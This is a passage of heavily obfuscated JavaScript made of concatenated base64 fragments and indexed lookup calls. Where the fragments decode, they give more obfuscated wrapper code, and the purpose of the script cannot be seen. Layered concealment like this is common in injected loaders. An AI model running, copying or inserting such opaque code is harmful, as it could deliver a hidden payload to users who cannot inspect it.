DFiNCwnZkFudScpKydJXScpLG'+'RbSigweDY1')+('YiwnTmxFcicpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxK3I7fSxkW0ooMHg0ZTEsJ0'+'BhVWQnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcStyO30sZFtKKDB4NGIzLCdpZkZD'+_0x6845643u(0x221)+'HErcjt9LGRbSigweDcwYiwnZkFudScpXT'+_0x6845643u(0x222)+'oMHg0ZDQsJ3lDIWgnKV09SigweDdjYSwn'+_0x6845643u(0xfa)+_0x6845643u(0x172)+'FkSicpK0ooMHg2YzUsJ2ZPciUnKStKKDB'+'4NTVhLCdBYip5JykrSigweDQwZiwnandN'+'NScpK0ooMHg3ODMsJzdRcXUnKStKKDB4M'+'jExLCdAYVVkJykrSigweDU2YSwnRWlYdC'+'cpK0ooMHg1OWIsJ05sRXInKStKKDB4NDE'+_0x6845643u(0x181)+'K0ooMHgzYTYsJ2JhZ20nKStKKDB4NzhjL'+'CdDJGVZJykrSigweDI5ZSwnZyheQCcpK0'+_0x6845643u(0xcf)+'RamhqJykrSigweDVkYywnd0hmZycpK0oo'+'MHgxOTYsJ05sRXInKStKKDB4Mzk5LCcjY'+'WxvJykrSigweDQ0OCwnUWpoaicpK0ooMH'+'g0YmMsJ2JmUTAnKStKKDB4MTE2LCdmQW5'+'1JykrSigweDVjNSwnandNNScpK0ooMHg2'+'MzksJ0VpWHQnKStKKDB4MjM3LCdiZlEwJ'+_0x6845643u(0x2b5)+'IsJ0hUKXYnKStKKDB4NmQ4LCdiZlEwJyk'+'rSigweDQ4MCwnYmZRMCcpK0ooMHg2ZGEs'+'JyU0XjInKStKKDB4MWJkLCdEQiE1JykrS'+'igweDc3YSwnI2FsbycpK0ooMHg3YzEsJ0'+'ZYeEwnKStK')+(_0x6845643u(0x201)+_0x6845643u(0xbf)+'B4NGU0LCd1QFZXJykrSigweDE4MCwnJnd'+'NTicpK0ooMHg2OGUsJ2JhZ20nKStKKDB4'+'NTIzLCdxRkZEJykrSigweDQ4OCwnQGFVZ'+'CcpK0ooMHg1ZWYsJzJRZ0cnKStKKDB4Nz'+'c4LCdFaVh0JykrSigweDM0YSwnREIhNSc'+'pK0ooMHg0OGEsJ0xNelcnKStKKDB4NDlk'+'LCdlV2xjJykrSigweDUxMCwnQWIqeScpK'+'0ooMHgzM2UsJ15Mb0UnKStKKDB4NTNiLC'+'dqd001JykrSigweDVhNywndUBWVycpK0o'+_0x6845643u(0x223)+'YTU5JykrSigweDY3MCwnYmFnbScpK0ooM'+'Hg2MmUsJzdPMUwnKStKKDB4MTViLCc3UX'+_0x6845643u(0x130)+'zMTQsJ2lmRkMnKStKKDB4NDZjLCduRiZ3'+'JykrSigweDU0OCwnTmxFcicpK0ooMHgxN'+'jIsJ1Q5bk0nKStKKDB4MjgzLCdGYWRKJy'+'krSigweDJmMiwnSFQpdicpK0ooMHgzNWM'+'sJyh4UDYnKStKKDB4NGFiLCduRiZ3Jykr'+'SigweDRhZCwnandNNScpK0ooMHg0YmUsJ'+'3NzJTYnKStKKDB4MmM3LCdEQiE1JykrSi'+'gweDM2NiwnKHhQNicpK0ooMHg1YjQsJ1Q'+'5bk0nKStKKDB4MjUyLCdUOW5NJykrSigw'+'eDJlNywnVmE1OScpK0ooMHgzY2EsJ1ZhN'+_0x6845643u(0xea)+'ZlZSwnZVdsYycpK0ooMHg1YTUsJ2VXbGM'+'nKStKKDB4Mjg3LCcyUWdHJykrSigweDJm'+_0x6845643u(0x236)+_0x6845643u(0x18d)+'wnQWIqeScp')+('K0ooMHgyYWUsJyNhbG8nKStKKDB4NzdiL'+_0x6845643u(0x81)+'ooMHg1ZTEsJ1NvZyknKStKKDB4NmEzLCc'+_0x6845643u(0x2a6)+_0x6845643u(0x1be)+'F5AJykrSigweDQzZiwnJndNTicpK0ooMH'+'gxNWYsJ1lIS14nKStKKDB4NzdjLCdvWEx'+'mJykrSigweDQ0YywnJndNTicpK0ooMHgy'+'ZGIsJ2VXbGMnKStKKDB4M2FiLCdRamhqJ'+_0x6845643u(0x2a1)+_0x6845643u(0x122)+_0x6845643u(0x2b9)+_0x6845643u(0x1fb)+'igweDViZiwnZVdsYycpK0ooMHg2MDIsJ3'+'FGRkQnKStKKDB4NGM3LCdWYTU5JykrSig'+_0x6845643u(0x260)+'RkQnKStKKDB4MjVjLCdSMHAzJykrSigwe'+_0x6845643u(0x26e)+_0x6845643u(0xad)+'xZCwnTE16VycpK0ooMHgxZjYsJ3NzJTYn'+'KStKKDB4M2ZhLCcyUWdHJykrSigweDU3M'+'CwnJndNTicpK0ooMHg2NzEsJ0VpWHQnKS'+'tKKDB4MjNlLCdWYTU5JykrSigweDE5Nyw'+_0x6845643u(0x1c9)+_0x6845643u(0x28c)+'kFudScpK0ooMHg2MzcsJ2ZPciUnKStKKD'+'B4NzdmLCdRamhqJykrSigweDUyZCwnNUE'+'kNicpK0ooMHgzYWUsJ2JmUTAnKStKKDB4'+'NWJhLCc5TSVSJykrSigweDVkMCwnKHhQN'+'icpK0ooMHg0MTEsJzJPcGEnKStKKDB4NG'+'FmLCd3SGZn')+('JykrSigweDRiMSwnNUEkNicpK0ooMHg2Y'+_0x6845643u(0x7e)+_0x6845643u(0x2bc)+'sJyNhbG8nKStKKDB4Nzc3LCdFM0s0Jykr'+'SigweDIzMSwnYmFnbScpK0ooMHg3MDUsJ'+_0x6845643u(0xe5)+'gweDIzYiwnQWIqeScpK0ooMHgzNzksJ3F'+'GRkQnKStKKDB4MzQxLCdpZkZDJykrSigw'+'eDI4Niwnc3MlNicpK0ooMHgzNzQsJ0FiK'+'nknKStKKDB4NzVjLCduRiZ3JykrSigweD'+'c0MiwnXkxvRScpK0ooMHgzZDksJ2dTKk4'+'nKStKKDB4MjE1LCcmd01OJykrSigweDNl'+'YSwnZyheQCcpK0ooMHgyYzEsJ1ZhNTknK'+'StKKDB4NTMyLCdoNShRJykrSigweDI0ZS'+'wnQGFVZCcpK0ooMHg2ODAsJ28mU0onKSt'+'KKDB4MWM2LCdlV2xjJykrSigweDM3ZSwn'+'Rlh4TCcpK0ooMHgyYmYsJ05sRXInKStKK'+_0x6845643u(0x195)+_0x6845643u(0x86)+'4MzkxLCdeTG9FJykrSigweDIyZSwncUZG'+'RCcpK0ooMHgyZDcsJyh4UDYnKStKKDB4N'+_0x6845643u(0x163)+'cpK0ooMHgyNTYsJzdRcXUnKStKKDB4MjE'+_0x6845643u(0x215)+'K0ooMHgxYmMsJ0ZhZEonKStKKDB4M2I1L'+'CdGWHhMJykrSigweDE2NCwnd0hmZycpK0'+_0x6845643u(0xa4)+'ZSEteJykrSigweDNhMywnRlh4TCcpK0oo'+_0x6845643u(0x1a5)+'Vh0JykrSigweDE1MiwnTE16VycpK0ooMH'+'g1NDMsJ0Fi')+('KnknKStKKDB4NDBkLCdUOW5NJykrSigwe'+'DUyYSwnZkFudScpK0ooMHgxOGEsJ0ZhZE'+_0x6845643u(0xb8)+_0x6845643u(0x1c3)+'KStKKDB4MmUzLCdoNShRJykrSigweDY1N'+'iwnZkFudScpK0ooMHgxYjUsJ15Mb0UnKS'+_0x6845643u(0x8a)+'nQGFVZCcpK0ooMHgxZGUsJzdRcXUnKStK'+_0x6845643u(0x160)+_0x6845643u(0x13a)+_0x6845643u(0x166)+_0x6845643u(0x1d8)+'NDdhLCdAYVVkJykrSigweDQzMiwnZkFud'+'ScpK0ooMHg3MjMsJ15KSiMnKStKKDB4NT'+_0x6845643u(0xcc)+'pK0ooMHgyODksJ3NzJTYnKSsoSigweDUz'+'NCwnN08xTCcpK0ooMHg1ZjUsJ2coXkAnK'+'StKKDB4MmVmLCc3UXF1JykrSigweDI3Yi'+'wnVDluTScpK0ooMHg0ZTYsJ2p3TTUnKSt'+'KKDB4NjgxLCc3UXF1JykrSigweDFlZCwn'+_0x6845643u(0x207)+_0x6845643u(0x2b6)+'EkNicpK0ooMHgyNTksJ2ZPciUnKStKKDB'+'4N2E5LCdIVCl2JykrSigweDc4NSwnI2Fs'+_0x6845643u(0x29f)+_0x6845643u(0x1ae)+_0x6845643u(0x7c)+'wLCdvWExmJykrSigweDYyNSwnbyZTSicp'+'K0ooMHg3NDYsJ3dIZmcnKStKKDB4N2E2L'+'Cdqd001JykrSigweDZkNCwnd0hmZycpK0'+_0x6845643u(0x106))+('J0ZYeEwnKStKKDB4NDFjLCdZSEteJykrS'+'igweDQ0YiwnbyZTSicpK0ooMHgzNjAsJ2'+'g1KFEnKStKKDB4MTY2LCdiZlEwJykrSig'+'weDNjNCwnQWIqeScpK0ooMHg3MzcsJ0hU'+_0x6845643u(0x277)+'DZmMywnZkFudScpK0ooMHgxOWMsJ15Mb0'+'UnKStKKDB4M2NmLCc1QSQ2JykrSigweDc'+'zMywnMk9wYScpK0ooMHgyYzQsJ1IwcDMn'+_0x6845643u(0x1ec)+'ywnN08xTCcpK0ooMHg3M2MsJ2dTKk4nKS'+'tKKDB4NzMxLCdiZlEwJykrSigweDQ0NSw'+'neUMhaCcpK0ooMHgyZDYsJzlNJVInKStK'+_0x6845643u(0xd4)+'ndNNScpK0ooMHgzNDAsJ1FqaGonKStKKD'+'B4MjA1LCdzcyU2JykrSigweDFkNiwndUB'+'WVycpK0ooMHg2NmEsJ2lmRkMnKStKKDB4'+'NmEwLCdIVCl2JykrSigweDJjYywnZk9yJ'+'ScpK0ooMHgxNWEsJ2p3TTUnKStKKDB4Nj'+_0x6845643u(0xce)+'pK0ooMHg1ZDIsJzJPcGEnKStKKDB4MjQ3'+'LCdpZkZDJykrSigweDMzNSwnVmE1OScpK'+'0ooMHg0MjksJ0UzSzQnKStKKDB4MjkwLC'+_0x6845643u(0x8b)+'oMHgyZGUsJzlNJVInKStKKDB4M2RlLCdG'+_0x6845643u(0x1b4)+_0x6845643u(0x93)+_0x6845643u(0x112)+'3YTgsJ3FGRkQnKStKKDB4Njk5LCdMTXpX'+_0x6845643u(0x2a2)+'TUsJyh4UDYnKStKKDB4NzEwLCdIVCl2Jy'+_0x6845643u(0x174))+('ZiwnN08xTCcpK0ooMHgxZTksJ29YTGYnK'+'StKKDB4MmFjLCdIVCl2JykrSigweDMyNy'+'wnandNNScpK0ooMHgyNzcsJ0ZYeEwnKSt'+_0x6845643u(0xe7)+'UjBwMycpK0ooMHgxOWEsJ2g1KFEnKStKK'+'DB4NTM1LCd3SGZnJykrSigweDUzZCwnTm'+_0x6845643u(0xd2)+'4MjYzLCdBYip5JykrSigweDFmYSwnYmFn'+'bScpK0ooMHg3ZGMsJ0BhVWQnKStKKDB4M'+_0x6845643u(0x21b)+'cpK0ooMHg0ZGEsJ1ZhNTknKStKKDB4NzY'+'0LCdZSEteJykrSigweDVmNywnOU0lUicp'+_0x6845643u(0x22a)+_0x6845643u(0x1d1)+_0x6845643u(0x114)+'uTipnJykrSigweDYyNywnZkFudScpK0oo'+'MHg3NDksJ0RCITUnKStKKDB4MWUyLCdMT'+_0x6845643u(0x180)+_0x6845643u(0x287)+'qJykrSigweDQxMywnbyZTSicpK0ooMHg1'+'MDEsJyZ3TU4nKStKKDB4MmFhLCdmT3IlJ'+'ykrSigweDEzOCwnN08xTCcpK0ooMHg0ZW'+'IsJ28mU0onKStKKDB4MTY5LCdIVCl2Jyk'+'rSigweDZmNCwncUZGRCcpK0ooMHgyMzUs'+'J2hrJVUnKStKKDB4MzZlLCdvWExmJykrS'+'igweDMyZCwnKHhQNicpK0ooMHg3NjEsJ1'+'Q5bk0nKStKKDB4MTk4LCcyT3BhJykrSig'+_0x6845643u(0x283)+'Z0cnKStKKDB4MTUzLCd1QFZXJykrSigwe'+_0x6845643u(0x232)+'knKStKKDB4')+('NTRhLCclNF4yJykrSigweDE1OCwnbyZTS'+'icpK0ooMHg2MDEsJ2JhZ20nKStKKDB4Mz'+'ZjLCdGYWRKJykrSigweDNkMCwnZVdsYyc'+_0x6845643u(0x85)+'LCdeSkojJykrSigweDNjOSwnbkYmdycpK'+'0ooMHg3MmQsJzdPMUwnKStKKDB4MmRkLC'+'dFM0s0JykrSigweDIxYywnQWIqeScpK0o'+'oMHgyOTgsJ2ZBbnUnKStKKDB4NzVmLCdl'+'V2xjJykrSigweDZiMiwneUMhaCcpK0ooM'+_0x6845643u(0xb6)+'F1JykrSigweDVlMywnQGFVZCcpK0ooMHg'+_0x6845643u(0x1e0)+'JykrSigweDY4OSwnYmZRMCcpK0ooMHg1Y'+'TgsJ2ZBbnUnKStKKDB4NjFiLCdvJlNKJy'+'krSigweDY0NSwnRlh4TCcpK0ooMHgzMzc'+'sJ1Q5bk0nKStKKDB4NjMxLCdvJlNKJykr'+'SigweDI4NSwnaGslVScpK0ooMHg0NDcsJ'+'zdRcXUnKStKKDB4MTRkLCduTipnJykrSi'+'gweDcyOSwnU29nKScpK0ooMHgxOTUsJ0R'+'CITUnKStKKDB4NTQ3LCc5TSVSJykrSigw'+'eDIxZSwnNUEkNicpK0ooMHg2MzYsJ0FiK'+'nknKStKKDB4NzU3LCduTipnJykrSigweD'+_0x6845643u(0x9b)+'nKStKKDB4NjVhLCduTipnJykrSigweDQ0'+'MywnREIhNScpK0ooMHg1MzYsJ2VXbGMnK'+'StKKDB4NDRlLCdFeHg5JykrSigweDI0MC'+'wnREIhNScpK0ooMHg3MjcsJyU0XjInKSt'+'KKDB4NzA0LCc3TzFMJykrSigweDI4MCwn'+_0x6845643u(0xf8)+'DB4NjM1LCdoayVVJykrSigweDYzZSwnN0'+'8xTCcpK0oo')+(_0x6845643u(0x27b)+'WdHJykrSigweDYzOCwnMlFnRycpK0ooMH'+_0x6845643u(0x24b)+'OJykrSigweDI0NCwnNUEkNicpK0ooMHg0'+'MWUsJzJRZ0cnKStKKDB4NjU1LCdFaVh0J'+'ykrSigweDNjZSwnd0hmZycpK0ooMHgxMj'+'gsJ2ZPciUnKStKKDB4NDBiLCdFeHg5Jyk'+'rSigweDM3ZiwnRTNLNCcpK0ooMHgyYzks'+_0x6845643u(0x268)+'igweDcyOCwnaGslVScpK0ooMHgzNTcsJ2'+'ZPciUnKStKKDB4NGE4LCdFM0s0JykrSig'+_0x6845643u(0x120)+'elcnKStKKDB4NTgxLCdlV2xjJykrSigwe'+_0x6845643u(0xf5)+_0x6845643u(0x24f)+'wNiwnRXh4OScpK0ooMHgxYzEsJ2coXkAn'+'KStKKDB4MjUxLCdeTG9FJykrSigweDJhY'+_0x6845643u(0xa3)+'tKKDB4NjhmLCdmT3IlJykrSigweDJmYiw'+_0x6845643u(0x185)+_0x6845643u(0x16a)+'ndNNScpK0ooMHg1M2EsJ1Q5bk0nKStKKD'+'B4NTI4LCdeSkojJykrSigweDQ2NiwnUWp'+'oaicpK0ooMHgxOTksJ1ZhNTknKSkrKEoo'+'MHg2OGMsJyZ3TU4nKStKKDB4MjE2LCdBY'+_0x6845643u(0x1d2)+'g0Y2YsJ2VXbGMnKStKKDB4NjVmLCclNF4'+_0x6845643u(0x241)+_0x6845643u(0x1c0)+_0x6845643u(0x262)+'QsJ0ZhZEon')+('KStKKDB4NjAwLCdEQiE1JykrSigweDI2Y'+_0x6845643u(0x26f)+'tKKDB4NTI1LCdEQiE1JykrSigweDMwNSw'+'nZk9yJScpK0ooMHg3MzgsJ3dIZmcnKStK'+'KDB4MWU0LCdiZlEwJykrSigweDVmNiwnQ'+'GFVZCcpK0ooMHg0OTYsJzJPcGEnKStKKD'+_0x6845643u(0x2a0)+'mdycpK0ooMHg2ZjgsJ3VAVlcnKStKKDB4'+'M2UyLCdFaVh0JykrSigweDUzOCwnZyheQ'+_0x6845643u(0x1f0)+'Y2LCcyT3BhJykrSigweDc4ZiwnZyheQCc'+'pK0ooMHg1MTEsJ0V4eDknKStKKDB4NzQ4'+'LCc1QSQ2JykrSigweDRiNywnZVdsYycpK'+'0ooMHgxMjEsJ28mU0onKStKKDB4NTE2LC'+'dSMHAzJykrSigweDU1ZSwncUZGRCcpK0o'+'oMHgyOWQsJ2g1KFEnKStKKDB4NjVlLCdo'+'ayVVJykrSigweDYxNywnaWZGQycpK0ooM'+'HgyZmEsJyZ3TU4nKStKKDB4M2Y4LCdZSE'+'teJykrSigweDYzYywnN1FxdScpK0ooMHg'+'2ZTIsJzVBJDYnKStKKDB4NTJmLCdZSEte'+'JykrSigweDM5OCwnc3MlNicpK0ooMHg2N'+'zksJ1NvZyknKStKKDB4NjZkLCc1QSQ2Jy'+'krSigweDI2ZCwnaGslVScpK0ooMHg1YTk'+'sJ29YTGYnKStKKDB4MzA3LCd3SGZnJykr'+'SigweDdiYSwnU29nKScpK0ooMHgzZjMsJ'+_0x6845643u(0x134)+'gweDQ3MywnI2FsbycpK0ooMHg3M2UsJ1Z'+'hNTknKStKKDB4MzU2LCdvWExmJykrSigw'+_0x6845643u(0x231)+'TYnKStKKDB4NzFhLCcyT3BhJykrSigweD'+'dkMywndUBW')+('VycpK0ooMHg1ZWUsJ2VXbGMnKStKKDB4N'+'WVjLCc3UXF1JykrSigweDI1NywnQWIqeS'+'cpK0ooMHg1NzYsJ0VpWHQnKStKKDB4Nzh'+_0x6845643u(0x238)+'K0ooMHgzYTIsJ1lIS14nKStKKDB4NGYxL'+_0x6845643u(0x1ee)+'ooMHg1NjQsJ29YTGYnKStKKDB4MmQ0LCd'+'UOW5NJykrSigweDRjOCwnQGFVZCcpK0oo'+_0x6845643u(0x10d)+_0x6845643u(0xc9)+_0x6845643u(0x1ef)+'1JykrSigweDUxYSwnc3MlNicpK0ooMHg3'+'MmYsJ3NzJTYnKStKKDB4NDYxLCdDJGVZJ'+'ykrSigweDFhYywnMk9wYScpK0ooMHg2Y2'+_0x6845643u(0x200)+_0x6845643u(0x225)+'JyZ3TU4nKStKKDB4NTdhLCdnUypOJykrS'+'igweDQ4Yywnc3MlNicpK0ooMHg3NDQsJ3'+_0x6845643u(0x281)+'weDYxZiwneUMhaCcpK0ooMHg3YWEsJ25G'+_0x6845643u(0x1bf)+'DJlMSwnJndNTicpK0ooMHg3ZGEsJ3lDIW'+'gnKStKKDB4NmRlLCdUOW5NJykrSigweDE'+'2ZSwnbkYmdycpK0ooMHgzNjIsJzJPcGEn'+'KStKKDB4M2JmLCdeTG9FJykrSigweDJkO'+'CwnI2FsbycpK0ooMHg0MTUsJzdPMUwnKS'+'tKKDB4NjkyLCdBYip5JykrSigweDM4NSw'+'neUMhaCcpK0ooMHgyOGUsJ2JhZ20nKStK'+'KDB4MmJlLCcjYWxvJykrSigweDY0NCwnc'+'3MlNicpK0ooMHg3NTgsJ0FiKnknKStKKD'+'B4NmQyLCdo')+('ayVVJykrSigweDNlNiwnVDluTScpK0ooM'+'HgzYmUsJzdRcXUnKStKKDB4NmU5LCdiZl'+'EwJykrSigweDI0ZiwnRlh4TCcpK0ooMHg'+_0x6845643u(0xf2)+_0x6845643u(0x15e)+_0x6845643u(0x94)+'krSigweDI5MywnQGFVZCcpK0ooMHgxMWI'+_0x6845643u(0x10a)+'SigweDRjMCwnRTNLNCcpK0ooMHg0ZjAsJ'+'yNhbG8nKStKKDB4NjVkLCdGWHhMJykrSi'+'gweDc0ZiwnZkFudScpK0ooMHgxNjUsJ05'+'sRXInKStKKDB4NDZmLCdiZlEwJykrSigw'+_0x6845643u(0x1b0)+_0x6845643u(0xe1)+'QwYSwnI2FsbycpK0ooMHg2NmUsJ2ZPciU'+_0x6845643u(0xd7)+'NSwnYmZRMCcpK0ooMHgzOTMsJ1ZhNTknK'+_0x6845643u(0x12a)+'wnREIhNScpK0ooMHg0NDEsJzdRcXUnKSt'+'KKDB4NzZkLCdnKF5AJykrSigweDdjMywn'+'RWlYdCcpK0ooMHg1NjEsJ1FqaGonKStKK'+'DB4MTQ3LCdEQiE1JykrSigweDRhMiwnbk'+'YmdycpK0ooMHg2NDcsJ0BhVWQnKStKKDB'+'4MmQ1LCc3UXF1JykrSigweDMwNiwnOU0l'+'UicpK0ooMHgzOGEsJ2JmUTAnKStKKDB4M'+'zA4LCcjYWxvJykrSigweDMxMiwnZ1MqTi'+_0x6845643u(0x1dd)+'jLCdnKF5AJykrSigweDM4MywnaWZGQycp'+'K0ooMHg2OWEsJ2dTKk4nKStKKDB4N2E1L'+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnYmZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkx